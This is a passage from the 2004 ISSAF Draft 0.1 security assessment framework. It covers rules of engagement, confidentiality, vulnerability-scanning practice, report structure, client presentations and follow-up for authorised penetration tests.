





## **3.1.11.1.8 INTERNET BLOCK**







# **3.2 ASSESSMENT PHASE**

# **3.2.1 Rules of Engagement**

Establish clear rule of engagement based on the assessment scope. Covert the same in the scope of work agreement mutually agreed and signed by client and assessment team.

During the course of the project the customer may provide the assessor with further information, as required by the progress of the security assessment job (network diagrams, system parameters, applications used, access credentials, etc...). The assessor must be aware of the confidentiality of the information used to do the job, and treat it as such.

Security tests may also yield information about the customer's information systems that, while not provided directly to the assessor, may also be confidential. This includes any vulnerability that may be found as a result of the security assessment.

Likewise, any documents, company information, personal e-mail or any other types of computer files that the assessor may have access to as a result of a successful penetration test, shall also be treated with confidentiality.

- Never violate security policy
- Never operate beyond agreement
- Never operate beyond scope of work unless officially requested by the client (this should be done through a signed request & approval)
- Members of the analysis team may be present during the assessment
- Ensure all the required approval[s] from all concern department[s] (Just in case if it is required even after management approval) have been taken
- Ensure all the effected department/personnel have been informed. Inform them time of assessment and also if there are any chances of down time.
- Vulnerability Scan
	- o Ensure latest signatures are updated
	- o Ensure latest signatures are tested in lab environment before using them in production environment



- o Ensure automated vulnerability scanner (the current version which you are trying to use) is not creating any kind of problem during scan (especially any kind denial of service against target). To achieve this you can subscribe to product and industry mailing lists and/or you can ask a question about this, and/or you can test the product at least once before using in production environment.
- o Use at least two automated vulnerability scanners (to prioritize manual verification of common vulnerabilities before fiddling with false positives)
- Vulnerability assessment tool A vulnerability assessment tool may be software (automated scanner which works based on a *vulnerability database*), a script, customized script and/or a check-list.
	- o It should check for known/unknown weaknesses and mis-configurations.
		- For know vulnerabilities Common vulnerabilities and exposure (CVE) is publicly available commonly used vulnerability database. This database is maintained by MITRE Corporation and it's accessible at http://www.cve.mitre.org this vulnerability database is also not fully sufficient. One need to maintain custom vulnerability database
		- http://www.securityfocus.com/bid is also a good place to search for vulnerabilities (and for exploits and possible solutions)
- Perform manual verification of all vulnerabilities identified with the automated tools & vulnerability assessment tools
- Inform Analysis team immediately about any identified **high-risk** vulnerabilities and countermeasures to safeguard them.
- Ensure assessor's machine security
	- o Implement latest patches for Operating System and Applications installed on it.
	- o Administer assessor machine with security in mind.
	- o Implement a Host based firewall, Intrusion Detection and Prevention System on it.
- Provide Proof of assessor machine security Many time penetration tester / assessor don't apply the security patches on their machines in order to test some exploits before firing on target organization and/or for demonstration purposes. There are chances that these machines may be compromised by an attacker/worm and can be used as staging host to perform further attack on target organization.



- o Before start of test, perform vulnerability scan by automated vulnerability scanner on assessor machine and send it to the Project Manager and/or client everyday.
- o Run audit script and send output to client.
- o If needed, sign a "secure system" document of the client (can be a requirement to get access to the network)
- o Make sure Anti Virus is not deleting/quarantining/clearing exploits/tools. Some time they just remove some part of code and as a result of this tool doesn't work. Have your tools/exploits repository in a separate drive and set the antivirus not to scan the specific drive can be a good solution.
- Record everything during the course of testing. A simple manual logging sheet can be used for this purpose.

Record every testing activity. It will safeguard you against any consequences. Consider the fact; what if a production server comes down during the course of testing? Your recording and log of activities will make the incident very clear from your perspective; otherwise any problem may be directed to you. One simplest way to do this is log all outbound connections in your host based firewall and wipe them everyday.

- Send weekly status report to client and/or organize one follow-up meeting.
- Maintain sufficient record
	- It will support your findings and recommendations.
	- It will protect against un-necessary politics in which you may be accused of unprofessional, unethical or un-authorized practices
	- It will act as log repository to ensure recommendations are been addressed.
- Gather test information in structured order
	- Make folders as per domain name or task name
	- Give appropriate file names to test result files Ex:..IP-Address\_Tool-Name\_Option\_Date-Time\_other, 111.222.111.222\_Nmap\_SYN-SCAN\_020903-1530

# **3.2.2 Time of Assessment and Availability of Staff**

• To reduce the down time, perform active assessment during off business hrs. Remember in this case you will not get a realistic picture of assessment. This is recommended while performing automated probing on critical devices.



- Make sure target organization staff is present during active assessment. It will reduce the down time just in-case if it occurs.
- ISSAF does not recommend any form of denial of service attacks (regular DoS or distributed DoS).

# **3.2.3 A mechanism for dealing with false positive to avoid calling law enforcement unnecessarily**

- Alarms should be configured in such a manner so that only appropriate person(s) receive the warnings.
- Before calling law enforcement, senior management permission should be taken
- Senior management permission will even help in unnecessarily calling law enforcement.

# **3.2.4 Obtain IP Addresses or ranges that needs to be assessed**

- Obtain IP Addresses or ranges (Network / Sub-network) that needs to be assessed
- Verify all the IP addresses (gathered through whois/dns and the received ones) with the tested company (prevent scanning somebody else ...)
- Obtain information about any specific IP addresses / subnet, host, domain that should be restricted

## **3.2.5 Assessment Centre IP Addresses**

- Inform client about Source IP address of assessment centre / machines from where a penetration test needs to be conducted. It will help customer differentiating legitimate security assessment attack and from illegal hacker attempt.
- Make sure access to services from these access points is open from customer firewall.

Add IP addresses where the tests are coming from to "white lists" if these are used (and if black lists with automatic blocking is used) to prevent a false sense of security when the results are presented.



# **3.3 POST ASSESSMENT PHASE**

After the assessment phase, the analysis and report submission activity starts. Various guidelines and best practices are suggested for various activities of this phase.

# **3.3.1 Reporting**

## **3.3.1.1 PLANNING AND PREPARATION**

Before starting the report writing process you should plan the activities for preparing and submitting the report. A great deal of effort is required to make a good report. It really doesn't matter how good assessment you did if you don't convey it to client in appropriate format. It's generally seen people who perform assessment doesn't like making report of assessment and it's good to assign document writing part someone who has skills and interest in it.

- Organize the documentation based on the deliverable established.
- Ensure reporting documentation carries data classification.
- Ensure document control procedures are followed.
- Show preview of the reporting structure to the client before the final document submission.
	- 1. team meeting
	- 2. Responsibilities of team members
		- a. Team Leader
		- b. Assessors
		- c. Technical writers
	- 3. Give appropriate data to appropriate team member

## **3.3.1.2 ANALYSIS**

Analysis of test results shall be conducted on individual basis and with entire team (peer review). All the results should be shared with team members. Discuss should focus on vulnerabilities identified and verification of vulnerabilities based assessment conducted.

- a. Who should perform analysis?
	- i. Analysis by specific team member
	- ii. Peer Review by another team member
	- iii. Final Review by Subject matter expert.



- b. Objective of analysis
	- i. Determining current security posture of customer. It helps while recommending safeguards.
	- ii. Reviewing identified vulnerabilities and countermeasures for that
	- iii. Removing any vulnerability if not appropriate
	- iv. Reviewing recommended countermeasures if any
	- v. Identifying more vulnerabilities

## **3.3.1.3 REPORT CREATION, MERGER AND FORMATTING**

ISSAF recommends followings Structure for Report:

- **Executive Summary** 
	- o Scope of work
	- o Nature of Assessment (Internal / External)
	- o Summarized Out of scope work
	- o Objectives
	- o Time period of work Performed
	- o Summary of findings with graphical chart
		- Assessment performed on number of systems/hosts
		- Total vulnerable hosts
		- **•** Very-High risk vulnerabilities
		- **High Risk vulnerabilities**
		- **Medium Risk vulnerabilities**
		- Low Risk vulnerabilities
	- o Findings at a glance as per domain
- Vulnerability Summary Review
	- o Vulnerability summary report should include:
		- Name of vulnerability
		- **-** Description of vulnerability
		- **Severity of vulnerability**
		- **Effected system**
		- Countermeasure to Safeguard the vulnerability
	- o As per domain/assessed component severity of vulnerability should contain following information:

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 65 of 1054



- **•** Very-High risk vulnerabilities
- **High risk vulnerabilities**
- **Low Risk vulnerabilities**
- Informative vulnerabilities
- None
- Action plan (all recommendations summarized into one table) with priorities assigned.
- Detailed Test Results with Countermeasures
	- o Tools used
	- o Date of test
	- o IP address / Domain Name / Host / Device Name (as applicable)
	- o Description of test
	- o Tools plain output (logs)
	- o Analysis/Conclusion/Observation
	- o Countermeasure

## **3.3.1.4 FINAL REVIEW BY THE LEAD**

Before sending report to client a final review shall be done by project lead and quality assurance for the project.

## **3.3.1.5 CLOSING THE DOCUMENT AND SENDING IT TO CUSTOMER**

- Ensure Document control and data classification are implemented in the document.
- An Executive summary and a letter to client lead can be added.

## **3.3.2 Presentation**

## **3.3.2.1 PRESENTATION WITH (TECHNICAL TEAM AND FUNCTION MANAGER)**

- Produce an initial summary of vulnerabilities to analysis team before presentation.
	- o Send report some days in advance of presentation. It should be mutually agreed with client as per availability of staff and convenience
	- $\circ$  Generally presenter should be the core person who has executed tests with good communication skills. He should understand that analysis team has



technical and business, both kinds of people. It is his / her responsibility to make both people aware about this

- o Review and discuss all the finding and recommendations made to safeguard. Assessment team shall lead technical discussion
- o Have tools result with you for support while discussion

## **3.3.2.2 PRESENTATION WITH MANAGEMENT**

Management presentation should carry the main summary of the assessment with supporting reasons of why, what, when, which, where and how. It should also include the key actions points. Presentation should include quantitative charts and tables of summarized information. This information matches the executive summary section of the report.

## **3.3.3 After Presentation**

#### **3.3.3.1.1 ACCEPTANCE CRITERIA IS MET**

Ensure that the acceptance criteria are met. Refer Appendix for sample template. This template will contain all the test cases required to perform as per ISSAF.

#### **3.3.3.1.2 ENSURE RECOMMENDATIONS ARE BEEN ADDRESSED**

Ensure recommendations are been addressed. Follow-up for reasonable assurance that recommendations to plug the vulnerabilities is been addressed.

#### **3.3.3.2 HELP CUSTOMER**

Ensure customer is not facing any problem to safeguard against vulnerabilities. Make sure you have answered all the questions regarding countermeasure to safeguard customer organization. Ask customer if he needs any other help before marking the assessment as closed since assessor may need to deploy his resources on some other projects.

#### **3.3.3.3 MAINTAIN CONFIDENTIALITY OF CUSTOMER DATA**



All information used before and during the project will normally be used in the reports generated to present the results of the security assessment. In order to maintain the confidentiality of this information, all reports and additional files (such as access log files, network traces and the like) must be kept and transmitted in a form that guarantees the confidentiality of the information, even in the event that storage media is misplaced or stolen.

Once stored, the information should be accessible on a need to know basis. The reports may include information regarding the need to patch software, harden systems, or establish firewalls, IDS or IPS systems. This kind of information should be made available only to the parties who should make infrastructure improvements following the recommendations produced after the security test.



Date: 12/25/2004 Page 68 of 1054







*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 





# **4 ASSESSMENT FRAMEWORK**

**Note: This section is incomplete** 

Generally enterprises spend lots of money on best-of-breed security technology but they ignore two very important elements to achieve end-to-end security: 1. People and 2. Processes. Security is not a product, it is an ongoing process. In lack of good people and well designed processes even the best technology not going to reduce risk. A security organization must need all three supports to maintain balance and effectiveness.



A security assessment framework is not complete without considering all three components of end-to-end security: 1. People 2. Process and 3. Technology

After considering above mentioned three components, we are describing a complete approach for security assessment on various domains:



